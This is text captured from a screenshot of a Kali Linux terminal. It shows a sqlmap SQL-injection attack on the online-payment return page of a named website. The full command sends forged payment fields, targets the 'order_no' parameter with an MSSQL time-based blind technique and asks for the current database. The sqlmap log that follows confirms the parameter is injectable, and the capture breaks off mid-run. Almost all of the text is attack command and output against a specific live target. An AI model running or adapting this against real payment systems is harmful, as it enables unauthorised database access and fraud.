 root@kali:/usr/src/wydomain/report# sqlmap -u "http://demo.lebi.cn/onlinepay/din
pay/return_url.aspx" --data "merchant_code=1&notify_type=1&notify_id=1&interface
_version=1&sign_type=1&sign=1&order_time=1&order_amount=1&extra_return_param=1&t
rade_no=1&trade_time=1&trade_status=1&order_no=1" -p "order_no" --dbms "mssql" -
-technique=T --current-db --time-sec 10
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 09:33:37
[09:33:37] [INFO] testing connection to the target URL
KALI LINUX
[09:33:38] [WARNING] heuristic (basic) test shows that POST parameter 'order_no'
might not be injectable
[09:33:38] [INFO] testing for SQL injection on POST parameter 'order_no'
[09:33:38] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind'
[09:33:38] [WARNING] time-based comparison needs larger statistical model. Makin
g a few dummy requests, please wait..
[09:34:00] [INFO] POST parameter 'order_no' is 'Microsoft SQL Server/Sybase time
-based blind' injectable
[09:34:00] [INFO] checking if the injection point
Kali Linux, an Offensive Security Project - Icewea